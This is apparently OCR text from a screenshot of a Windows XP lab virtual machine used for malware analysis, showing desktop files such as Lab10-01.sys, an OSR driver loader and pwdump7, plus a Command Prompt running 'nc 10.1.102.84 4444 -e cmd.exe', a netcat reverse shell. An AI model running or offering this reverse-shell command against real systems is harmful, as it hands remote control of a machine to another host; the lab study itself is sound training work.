 Home
Windows XP Professional_t...
Windows XP Professional-tuantt
netcat-win3...
osrloaderv30
Lab10-01.sys
netcat-win3...
osrloaderv3...
pwdump7.zip
Command Prompt - nc 10.1.102.84 4444 -e cmd.exe
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator>cd C:\Documents and Settings\Administrat
or\Desktop\netcat-win32-1.11\netcat-1.11
C:\Documents and Settings\Administrator\Desktop\netcat-win32-1.11\netcat-1.11>nc
10.1.102.84 4444 -e cmd.exe
My Documents
Makefile
nc64.exe